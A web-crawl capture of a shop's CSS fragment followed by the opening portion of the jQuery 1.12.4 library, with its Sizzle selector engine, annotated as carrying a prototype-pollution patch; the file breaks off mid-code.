.catalog-product-view .product-info-main #percentage-price {
    position: absolute;
    top: 3px;
    left: 38%;
    z-index: 10;
}
}

.amrelated-grid-wrapper #percentage-price {
    position: absolute;
    right: 3px;
    top: 3px;
    z-index: 10;
}
.weltpixel_newsletter #weltpixel_newsletter input[type=text], .weltpixel_newsletter #weltpixel_newsletter input[type=email], .weltpixel_newsletter #weltpixel_newsletter #popup_newsletter_email {
    width: 70%!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/jquery.js
body_size: 93297
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
